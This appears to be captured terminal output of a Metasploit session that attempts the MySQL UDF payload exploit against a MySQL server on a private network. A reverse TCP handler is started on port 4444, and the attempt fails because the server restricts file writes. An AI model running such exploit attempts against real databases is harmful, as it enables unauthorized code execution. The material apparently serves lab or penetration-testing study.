 File Actions Edit View Help
msf6 exploit(multi/mysql/mysql_udf_payload) > exploit
[*] Started reverse TCP handler on 192.168.214.128:4444
[*] 192.168.0.120:3306 - Checking target architecture...
[*] 192.168.0.120:3306 - Checking for sys_exec()...
[*] 192.168.0.120:3306 - Checking target architecture...
[*] 192.168.0.120:3306 - Checking for MySQL plugin directory...
[*] 192.168.0.120:3306 - Target arch (win64) and target path both okay.
[*] 192.168.0.120:3306 - Uploading lib_mysqludf_sys_64.dll library to C:/phpstudy/
phpstudy_pro/Extensions/MySQL5.7.26/lib/plugin/rAxQyvub.dll...
[-] 192.168.0.120:3306 - MySQL Error: RbMysql::ServerError::OptionPreventsStatemen
t The MySQL server is running with the --secure-file-priv option so it cannot exec
ute this statement
[-] 192.168.0.120:3306 - MySQL Error: RbMysql::ServerError::CantOpenLibrary Can't
open shared library 'rAxQyvub.dll' (errno: 126 )
[*] 192.168.0.120:3306 - Checking for sys_exec()...
[*] 192.168.0.120:3306 - MySQL function sys_exec() not available
[*] Exploit completed, but no session was created.
msf6 exploit(multi/mysql/mysql_udf_payload) >